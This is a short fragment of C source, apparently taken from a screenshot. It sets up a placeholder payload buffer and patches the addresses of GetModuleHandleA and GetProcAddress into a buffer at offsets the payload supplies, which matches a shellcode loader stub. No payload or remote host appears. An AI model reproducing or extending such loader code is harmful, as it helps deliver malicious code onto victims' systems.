 15 char data[sizeof(phear)] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
16
17 void set_key_pointers(void * buffer) {
18 phear * payload = (phear *)data;
19
20 /* this payload does not adhere to our protocol to pass GetModuleHandleA / GetProcAddress to
21 the payload directly. */
22 if (payload->gmh_offset <= 0 || payload->gpa_offset <= 0)
23 return;
24
25 void * gpa_addr = (void *)GetProcAddress;
26 void * gmh_addr = (void *)GetModuleHandleA;
27
28 memcpy(buffer + payload->gmh_offset, &gmh_addr, sizeof(void *));
29 memcpy(buffer + payload->gpa_offset, &gpa_addr, sizeof(void *));
30 }